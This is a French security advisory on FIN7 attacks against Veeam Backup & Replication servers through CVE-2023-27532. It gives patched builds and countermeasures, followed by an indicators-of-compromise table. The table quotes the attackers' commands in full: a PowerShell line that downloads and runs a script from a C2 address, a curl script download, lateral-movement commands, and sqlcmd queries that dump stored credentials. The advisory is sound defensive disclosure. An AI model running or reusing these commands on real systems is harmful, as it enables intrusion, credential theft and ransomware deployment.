Cyberattaques en cours sur les serveurs Veeam Backup & Replication


Les serveurs Veeam Backup & Replication sont actuellement la cible d’attaques de cybercriminels, visant à exécuter des ransomwares pour chiffrer les données.
La vulnérabilité exploitée permet à un attaquant d’obtenir un accès au serveur de sauvegarde sans s’authentifier.
Cette vulnérabilité est due à une faille de sécurité CVE-2023-27532 avec un score de 7.5 publiée le 10 mars 2023, celle-ci permet d’avoir accès aux identifiants chiffrés de la base de données de configuration.
L’organisation Horizon3 a publié une démonstration et des détails techniques, rendant l’attaque plus accessible aux cybercriminels.
Depuis fin mars, le groupe cybercriminel russophone FIN7 a lancé des attaques contre les serveurs Veeam, en utilisant la faille de sécurité CVE-2023-27532.
Les serveurs compromis effectuent des actions suspectes telles que l’exécution et le téléchargement de scripts PowerShell depuis internet. Ces scripts permettent la reconnaissance et peuvent éventuellement aboutir à l’exécution d’un ransomware.
Contre-mesures
La vulnérabilité CVE-2023-27532 dispose déjà d’un correctif publié depuis le 7 mars 2023 par l’éditeur. Il s’agit de :
- Veeam Backup & Replication 12 : build 12.0.0.1420 P20230223 (et versions supérieures)
- Veeam Backup & Replication 11a : build 11.0.1.1261 P20230227 (et versions supérieures)
Il est donc crucial pour les entreprises de mettre à jour leur système et de prendre les mesures de sécurité nécessaires pour se protéger contre des attaques potentielles.
Le CSIRT-NEOSOFT recommande :
- Analyser les serveurs Veeam en recherchant les indicateurs de compromissions
- Appliquer régulièrement les mises à jour publiées par l’éditeur
- Bloquer l’utilisation du port 9401 depuis les zones externes aux segments hébergeant les serveurs Veeam
- Réviser les architectures permettant l’hébergement des hyperviseurs ESXi afin de respecter les bonnes pratiques de cloisonnements aussi bien système que réseau.
Indicateurs de compromissions
| Valeur | Description | |
|---|---|---|
| SHA1 | 8687b6b1508a93556d6e30d14e5c4ee9971f2d80 | POWERTRASH “icsnd16_64refl.ps1” sample |
| SHA1 | b621f8c5e9033718b4e9d47a2f0eccb9783f612a | DUBLOADER “libcurl.dll” sample |
| SHA1 | e5480a47172e3f75dbf0384f4ca82c7b47910e0f | POWERTRASH “icbt11801_64refl.ps1” sample |
| IP | 217.12.206.176 | DICELOADER C2 |
| IP | 162.248.225.115 | DICELOADER C2 |
| IP | 45.136.199.128 | DICELOADER C2 |
| IP | 91.149.243.181 | DICELOADER C2 |
| IP | 91.199.147.152 | DICELOADER C2 |
| IP | 95.217.49.123 | DICELOADER C2 |
| IP | 77.75.230.112 | DICELOADER C2 |
| IP | 194.87.148.41 | DICELOADER C2 |
| Command line | powershell.exe -noni -nop -exe bypass -f \\XXX.XXX.XXX.XXX\ADMIN$\temp\nFcv5ke38cnE.ps1 | Lateral movement – POWERTRASH script execution |
| Command line | powershell.exe -noni -nop -exe bypass -f \\XXX.XXX.XXX.XXX\ADMIN$\temp\8MDg144UDiaz.ps1 \\XXX.XXX.XXX.XXX\ADMIN$\temp\tjRoG0vVn8OE.log | Lateral movement – Recon/Discovery script execution |
| Command line | C:\Windows\system32\cmd.exe /c powershell.exe -ex bypass -Command “iex ((New-Object Net.WebClient).DownloadString(‘http://91.199.147.152/icsnd16_64refl.ps1’))” | POWERTRASH download and execution |
| Command line | powershell.exe -ex bypass -noprof -nolog -nonint -f “C:\Windows\TEMP\934F.ps1” | PowerShell execution command |
| Command line | powershell.exe -ex bypass -noprof -nolog -nonint -f “C:\Windows\TEMP\934F.ps1” | PowerShell execution command |
| Command line | curl -O https://temp.sh/eJkTm/gup18.ps1 | Download POWERHOLD “gup18.ps1” |
| Command line | whoami | Hands-on command |
| Command line | systeminfo | Hands-on command |
| Command line | ping -n 1 -a XXX.XXX.XXX.XXX | Hands-on command |
| Command line | wmic /user:”REDACTED” /password:”REDACTED” /node:”XXX.XXX.XXX.XXX” process list brief | Hands-on command |
| Command line | net use w: \\XXX.XXX.XXX.XXX\c$ /user:XXX.XXX.XXX.XXX\REDACTED REDACTED | Hands-on command |
| Command line | net use w: /d /y | Hands-on command |
| Command line | WMIC LOGICALDISK GET Name,Size,FreeSpace | Hands-on command |
| Command line | ipconfig /all | Hands-on command |
| Command line | tasklist /v | Hands-on command |
| Command line | netstat -aon | Hands-on command |
| Command line | nslookup myip.opendns.com. resolver1.opendns.com | Hands-on command |
| Command line | reg query “HKLM\software\veeam\veeam backup and replication” | Hands-on command |
| Command line | sqlcmd.exe -S localhost\VEEAMSQL2016 -E -Q “use VeeamBackup-2 SELECT top 100 * FROM Credentials;” | Hands-on command |
| Command line | sqlcmd.exe -S localhost\VEEAMSQL2016 -E -Q “use VeeamBackup SELECT top 100 * FROM JobSourceRepositories;” | Hands-on command |
| Command line | sqlcmd.exe -S localhost\VEEAMSQL2016 -E -Q “use VeeamBackup SELECT top 100 * FROM BJobs.VSphereInfo;” | Hands-on command |
| Command line | sqlcmd.exe -S localhost\VEEAMSQL2016 -E -Q “use VeeamBackup SELECT top 100 * FROM SmbFileShares;” | Hands-on command |
| Command line | sqlcmd.exe -S localhost\VEEAMSQL2016 -E -Q “use VeeamBackup SELECT top 100 * FROM VSphere.Workspaces;” | Hands-on command |
| Command line | sqlcmd.exe -S localhost\VEEAMSQL2016 -E -Q “use VeeamBackup SELECT top 100 * FROM ObjectsInBackups;” | Hands-on command |
| Command line | sqlcmd.exe -S localhost\VEEAMSQL2016 -E -Q “use VeeamBackup SELECT top 100 * FROM BackupRepositories;” | Hands-on command |
| Command line | sqlcmd.exe -S localhost\VEEAMSQL2016 -E -Q “use VeeamBackup SELECT top 100 * FROM PhysicalHosts;” | Hands-on command |
| Command line | sqlcmd.exe -S localhost\VEEAMSQL2016 -E -Q “use VeeamBackup SELECT top 100 * FROM Ssh_creds;” | Hands-on command |
| Command line | sqlcmd.exe -S localhost\VEEAMSQL2016 -E -Q “use VeeamBackup SELECT top 100 * FROM HostNetwork;” | Hands-on command |
| Command line | sqlcmd.exe -S localhost\VEEAMSQL2016 -E -Q “use VeeamBackup SELECT top 100 * FROM HostCreds;” | Hands-on command |
| Command line | sqlcmd.exe -S localhost\VEEAMSQL2016 -E -Q “use VeeamBackup SELECT top 100 * FROM Backups;” | Hands-on command |
| Command line | sqlcmd.exe -S localhost\VEEAMSQL2016 -E -Q “use VeeamBackup SELECT top 100 * FROM Locations;” | Hands-on command |
| Command line | sqlcmd.exe -S localhost\VEEAMSQL2016 -E -Q “use VeeamBackup SELECT top 100 * FROM BJobs;” | Hands-on command |
| Command line | sqlcmd.exe -S localhost\VEEAMSQL2016 -E -Q “use VeeamBackup SELECT top 100 * FROM PhysicalHostsServersLink;” | Hands-on command |
| Command line | sqlcmd.exe -S localhost\VEEAMSQL2016 -E -Q “use VeeamBackup SELECT top 100 * FROM ObjectsInJobs;” | Hands-on command |
| Command line | sqlcmd.exe -S localhost\VEEAMSQL2016 -E -Q “use VeeamBackup SELECT top 100 * FROM Hosts;” | Hands-on command |
| Command line | sqlcmd.exe -S localhost\VEEAMSQL2016 -E -Q “use VeeamBackup SELECT top 100 * FROM JobVssCredsView;” | Hands-on command |
| Command line | sqlcmd.exe -S localhost\VEEAMSQL2016 -E -Q “use VeeamBackup SELECT top 100 * FROM HostsByJobs;” | Hands-on command |
| sqlcmd.exe -S localhost\VEEAMSQL2016 -E -Q “use VeeamBackup SELECT top 100 * FROM HostCreds;” | Hands-on command |
